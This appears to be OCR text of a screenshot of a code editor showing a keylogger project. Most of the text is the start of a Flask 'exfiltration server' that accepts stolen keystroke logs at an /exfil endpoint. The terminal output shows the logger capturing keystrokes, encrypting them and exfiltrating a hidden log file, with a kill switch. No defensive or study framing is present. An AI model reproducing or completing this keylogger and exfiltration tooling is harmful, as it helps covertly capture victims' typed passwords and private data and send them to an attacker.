 File Edit Selection View Go Run Terminal Help
Search
encryption.key 1
logger.py
exfil_server.py
decrypt_log.py
C: > Users > ACER > KEYLOGGER > exfil_server.py > ...
1 from flask import Flask, request
2 import datetime
3 import os
4
5 app = Flask(__name__)
6
7 # Create directory for logs if not present
8 RECEIVED_LOG_DIR = "exfil_received_logs"
9 os.makedirs(RECEIVED_LOG_DIR, exist_ok=True)
10
11 # Root route to verify server status
12 @app.route("/", methods=["GET"])
13 def home():
14 return "🔐 Exfiltration Server is active. Awaiting POST requests at /exfil", 200
15
16 # Exfiltration endpoint supporting GET (for testing) and POST (for data)
17 @app.route("/exfil", methods=["GET", "POST"])
18 def receive_data():
19 if request.method == "POST":
20 payload = request.data
21 timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H-%M-%S")
22 source_ip = request.remote_addr
23 payload_size = len(payload)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\ACER> cd KEYLOGGER
PS C:\Users\ACER\KEYLOGGER> python logger.py
[*] Logger started. Listening for keystrokes...
[+] Flushing and encrypting logs...
[+] Exfiltrated .syslogs\log_20250611_163934.bin successfully.
[*] Kill switch detected. Exiting.
Python
python3.11
powershell
1 0
Ln 11, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
Type here to search
Canva
99+
Hot weather
ENG
16:39
11-06-2025
10